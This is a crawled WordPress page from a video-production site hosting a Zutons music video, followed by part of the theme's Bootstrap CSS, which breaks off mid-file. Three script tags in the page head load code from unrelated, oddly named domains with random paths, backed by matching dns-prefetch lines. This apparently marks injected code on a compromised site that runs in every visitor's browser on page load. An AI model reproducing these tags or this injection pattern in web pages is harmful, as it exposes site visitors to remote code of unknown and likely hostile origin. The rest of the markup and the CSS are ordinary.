

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://banditsproduction.com/film/the-zlutons-oh-stacey-look-what-youve-done/
body_size: 3361
content:

<!doctype html>
<!--[if lt IE 9]><html class="no-js no-svg ie lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 9]><html class="no-js no-svg ie ie9 lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js no-svg" lang="en-US">
<!--<![endif]-->

<head>
    <meta charset="UTF-8" />
    <meta name="description" content="">
    <link rel="stylesheet" href="https://banditsproduction.com/wp-content/themes/banditsprod/assets/css/theme.css" type="text/css" media="screen" />
    <script src="https://banditsproduction.com/wp-content/themes/banditsprod/assets/js/bundle.js"></script>
    <link rel="icon" type="image/x-icon" href="https://banditsproduction.com/wp-content/themes/banditsprod/assets/images/favicon.png">
    <link rel="stylesheet" href="https://use.typekit.net/rst3luo.css">
    <link rel="stylesheet" href="https://unpkg.com/swiper@7.4.1/swiper-bundle.min.css" />
    <script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js"></script> 
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM"
        crossorigin="anonymous"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://banditsproduction.com/xmlrpc.php" />
    <title>The Zlutons &#8211; Oh Stacey (Look What You&#8217;ve Done) &#8211; Bandits Production</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bandits Production &raquo; Feed" href="https://banditsproduction.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bandits Production &raquo; Comments Feed" href="https://banditsproduction.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/banditsproduction.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.4"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://banditsproduction.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css-css'  href='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/video-js.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://banditsproduction.com/wp-includes/css/dashicons.min.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt' id='tightlyvista-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/jquery.easing.js?ver=5.8.4' id='easings-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/jquery.cycle2.min.js?ver=5.8.4' id='cycle2-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/jquery.cycle2.swipe.min.js?ver=5.8.4' id='cycle2-swipe-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/video.js?ver=5.8.4' id='video-js-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/playlist.video.js?ver=5.8.4' id='playlist-video-js-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/snap.min.js?ver=5.8.4' id='snap-svg-js'></script>
<link rel="https://api.w.org/" href="https://banditsproduction.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://banditsproduction.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://banditsproduction.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel="canonical" href="https://banditsproduction.com/film/the-zlutons-oh-stacey-look-what-youve-done/" />
<link rel="alternate" type="application/json+oembed" href="https://banditsproduction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanditsproduction.com%2Ffilm%2Fthe-zlutons-oh-stacey-look-what-youve-done%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://banditsproduction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanditsproduction.com%2Ffilm%2Fthe-zlutons-oh-stacey-look-what-youve-done%2F&#038;format=xml" />

</head>

<body class="" data-template="base.twig">

	<main data-barba="wrapper" class="js-page-transition u-white">

		<!-- Half transition-->
		<div class="c-loading-container js-loading-container">
			<div class="c-loading-screen js-loading-screen"></div>
		</div>

		<!-- Full transition-->
		<div class="c-loading-container js-loading-container">
			<div class="c-loading-screen-full js-loading-screen-full"></div>
		</div>

		<!-- Content -->
		
  <section data-barba="container" data-barba-namespace="full-transition" id="content" role="main" class="content-wrapper">
    <div class="wrapper u-flex ">
                  
                                      
        
          <div class="c-player is-paused u-full-width u-overflow-hidden u-white u-cursor-pointer | js-video-player">

        <div class="c-player__ctrls__close u-cursor-pointer | js-back">
        <span></span>
    </div>

    <div class="u-full-vp-height video-ratio-holder" data-reset="1">
        <video id="video" src="https://banditsproduction.com/wp-content/uploads/movies/THE-ZUTONS-Oh-Stacey-Look-What-Youve-Done-1437485311/THE-ZUTONS-Oh-Stacey-Look-What-Youve-Done.mp4" preload="true" autoplay playsinline
            class="c-player__background u-absolute u-full-wh u-fit | js-play js-video"></video>
    </div>


    
        <div class="c-player__ctrls u-flex">

        <div class="c-player__ctrls__play u-flex u-marg-r-sm u-cursor-pointer | js-play">
                        <span></span>
                        <span></span>
                    </div>

        <div class="c-player__ctrls__pause u-marg-r-sm u-cursor-pointer | js-play"></div>

        <div class="c-player__ctrls__time-info u-white u-geometria u-marg-r-sm">
            <span class="t-title t-title--sm | js-video-currenttime"></span>
            <span class="js-video-duration u-none"></span>
        </div>

        <div class="c-player__ctrls__timeline | js-video-timeline">
            <span class="c-player__ctrls__progress | js-video-progress"></span>
        </div>

        <div class="c-player__ctrls__audio u-flex u-align-items-end u-marg-l-sm | js-mute">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>

        <div class="c-player__ctrls__fullscreen u-marg-l-sm | js-fullscreen">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
    </div>

</div>
                        
    </div>
  </section>

	</main>

		<script src="https://banditsproduction.com/wp-content/themes/banditsprod/assets/js/bundle.js"></script>
	<script>
		if (typeof BanditsProdApp !== 'undefined' && BanditsProdApp.init) {
			BanditsProdApp.init();
		}

		var oldHref = document.location.href;
		window.onload = function() {
			var bodyList = document.querySelector("body")

			var observer = new MutationObserver(function(mutations) {
				mutations.forEach(function(mutation) {
					if (oldHref != document.location.href) {
						oldHref = document.location.href;
						setTimeout(function(){
							if (typeof window.BanditsProdApp.CoverSlider[0] !== 'undefined') {
								window.BanditsProdApp.CoverSlider[0].initSlider();
							}
						}, 500);
					}
				});
			});

			var config = {
				childList: true,
				subtree: true
			};

			observer.observe(bodyList, config);
		};
	</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b257041916ba45f9b1c9d687bc1fa7c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://banditsproduction.com/wp-content/themes/banditsprod/assets/css/theme.css
body_size: 18536
content:
/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
.container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

@media (min-width:576px) {
    .container {
        max-width: 540px
    }
}

@media (min-width:768px) {
    .container {
        max-width: 720px
    }
}

@media (min-width:992px) {
    .container {
        max-width: 960px
    }
}

@media (min-width:1080px) {
    .container {
        max-width: 1140px
    }
}

.container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px
}

.no-gutters {
    margin-right: 0;
    margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
    padding-right: 0;
    padding-left: 0
}

.col,
.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-auto {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
}

.col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none
}

.col-1,
.col-auto {
    -webkit-box-flex: 0
}

.col-1 {
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%
}

.col-2 {
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%
}

.col-2,
.col-3 {
    -webkit-box-flex: 0
}

.col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.col-4 {
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%
}

.col-4,
.col-5 {
    -webkit-box-flex: 0
}

.col-5 {
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%
}

.col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}

.col-6,
.col-7 {
    -webkit-box-flex: 0
}

.col-7 {
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%
}

.col-8 {
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%
}

.col-8,
.col-9 {
    -webkit-box-flex: 0
}

.col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
}

.col-10 {
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%
}

.col-10,
.col-11 {
    -webkit-box-flex: 0
}

.col-11 {
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%
}

.col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

.order-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1
}

.order-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13
}

.order-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0
}

.order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1
}

.order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2
}

.order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3
}

.order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4
}

.order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5
}

.order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6
}

.order-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7
}

.order-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8
}

.order-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9
}

.order-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10
}

.order-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11
}

.order-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12
}

.offset-1 {
    margin-left: 8.33333%
}

.offset-2 {
    margin-left: 16.66667%
}

.offset-3 {
    margin-left: 25%
}

.offset-4 {
    margin-left: 33.33333%
}

.offset-5 {
    margin-left: 41.66667%
}

.offset-6 {
    margin-left: 50%
}

.offset-7 {
    margin-left: 58.33333%
}

.offset-8 {
    margin-left: 66.66667%
}

.offset-9 {
    margin-left: 75%
}

.offset-10 {
    margin-left: 83.33333%
}

.offset-11 {
    margin-left: 91.66667%
}

@media (min-width:576px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-sm-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-sm-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-sm-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-sm-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-sm-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-sm-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-sm-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-sm-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-sm-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-sm-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-sm-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-sm-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-sm-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-sm-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .order-sm-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }

    .order-sm-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .order-sm-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .order-sm-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .order-sm-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .order-sm-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .order-sm-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .order-sm-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .order-sm-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .order-sm-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .order-sm-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .order-sm-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .order-sm-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }

    .order-sm-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }

    .offset-sm-0 {
        margin-left: 0
    }

    .offset-sm-1 {
        margin-left: 8.33333%
    }

    .offset-sm-2 {
        margin-left: 16.66667%
    }

    .offset-sm-3 {
        margin-left: 25%
    }

    .offset-sm-4 {
        margin-left: 33.33333%
    }

    .offset-sm-5 {
        margin-left: 41.66667%
    }

    .offset-sm-6 {
        margin-left: 50%
    }

    .offset-sm-7 {
        margin-left: 58.33333%
    }

    .offset-sm-8 {
        margin-left: 66.66667%
    }

    .offset-sm-9 {
        margin-left: 75%
    }

    .offset-sm-10 {
        margin-left: 83.33333%
    }

    .offset-sm-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:768px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-md-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-md-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-md-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-md-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-md-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-md-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-md-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-md-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-md-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-md-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .order-md-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }

    .order-md-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .order-md-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .order-md-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .order-md-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .order-md-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .order-md-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .order-md-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .order-md-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .order-md-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .order-md-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .order-md-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .order-md-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }

    .order-md-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }

    .offset-md-0 {
        margin-left: 0
    }

    .offset-md-1 {
        margin-left: 8.33333%
    }

    .offset-md-2 {
        margin-left: 16.66667%
    }

    .offset-md-3 {
        margin-left: 25%
    }

    .offset-md-4 {
        margin-left: 33.33333%
    }

    .offset-md-5 {
        margin-left: 41.66667%
    }

    .offset-md-6 {
        margin-left: 50%
    }

    .offset-md-7 {
        margin-left: 58.33333%
    }

    .offset-md-8 {
        margin-left: 66.66667%
    }

    .offset-md-9 {
        margin-left: 75%
    }

    .offset-md-10 {
        margin-left: 83.33333%
    }

    .offset-md-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:992px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-lg-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-lg-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-lg-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-lg-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-lg-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-lg-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-lg-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-lg-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-lg-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-lg-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-lg-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-lg-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .order-lg-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }

    .order-lg-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .order-lg-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .order-lg-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .order-lg-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .order-lg-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .order-lg-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .order-lg-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .order-lg-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .order-lg-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .order-lg-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .order-lg-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .order-lg-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }

    .order-lg-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }

    .offset-lg-0 {
        margin-left: 0
    }

    .offset-lg-1 {
        margin-left: 8.33333%
    }

    .offset-lg-2 {
        margin-left: 16.66667%
    }

    .offset-lg-3 {
